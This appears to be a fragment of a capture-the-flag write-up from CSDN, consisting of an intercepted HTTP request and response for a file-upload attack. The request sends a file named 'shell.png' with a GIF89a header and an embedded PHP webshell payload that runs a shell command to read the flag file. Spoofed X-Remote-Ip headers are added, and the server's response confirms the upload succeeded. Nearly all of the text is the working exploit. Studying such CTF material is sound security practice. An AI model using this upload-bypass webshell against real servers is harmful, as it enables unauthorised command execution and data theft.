 17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------3284822313132706467021​21349459
23 Content-Disposition: form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 GIF89a
27 <?=`cat ../flag.???`?>
28 ---328482231313270646702121349459--
29
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 16:12:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
CSDN @Dream ZHO